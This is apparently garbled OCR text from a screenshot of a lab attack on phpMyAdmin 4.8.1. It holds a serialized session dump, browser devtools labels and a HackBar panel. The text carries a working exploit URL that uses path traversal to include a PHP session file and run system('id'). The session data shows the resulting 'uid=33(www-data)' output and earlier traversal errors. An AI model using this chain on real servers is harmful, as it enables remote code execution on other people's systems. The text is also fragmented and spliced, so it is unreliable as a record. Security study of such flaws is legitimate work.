 表收藏夹
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}
s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";
formation_schema
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:
st
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插
件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1731833703;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:2:
{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:411:"{ "version": "5.2.1", "date": "2023-02-08",
"releases": [ { "version": "5.2.1", "date": "2023-02-08", "php_versions": ">=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08",
"php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1731833355;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/
Mode";s:8:"collapse";}s:2:"ts";i:1731833703;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0
s:5:"query";a:2:{s:32:"da90571cdc2d0b41960d7fd2642e80f8";a:8:{s:3:"sql";s:32:"SELECT 'uid=33(www-data) gid=33(www-data) groups=33(www-data)
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary
s:32:"3a8538b9af7e3b9df8fa5212c5f65bf4";a:8:{s:3:"sql";s:33:"SELECT
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary
s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:"display_binary";b:1;s:12:"display_blob";b:0;s:19:"hide_transformation";b:0;s:3:"p
ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:3:{i:0;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:32:"SELECT 'uid=33(www-data) gid=33(www-data) groups=33(www-data) '";}i:1;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:32:"SELECT 'uid=33(www-data) gid=33(www-data) groups=33(www-data) '";}i:2;a:3:
{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:33:"SELECT ''";}}prev_errors|a:2:{s:32:"2329d22aced62c0230ad7c2f5df65fe0";O:16:"PhpMyAdmin\Error":12:
{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}
s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:130:"include(db_datadict.php%3f/../../../../../../../../../tmp/js/console.js?v=4.8.1): fai
to open stream: No such file or directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"2329d22aced62c0230ad7c2f5df65fe0";s:9:"*params";a:
s:16:"*addedMessages";a:0:{}}s:32:"20de67b61fbeb4a6bc31d68498a9931a";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./
;s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}
控制台
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 9 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
ption Encoding SQL XSS Other Contribute now! HackBar
ad URL
http://192.168.1.132:2003/index.php?target=db_datadict.php%253f/../../../../../../../../../tmp/sess_8717a5d26944e9f14d49e675dcb502e2&a=system('id');
lit URL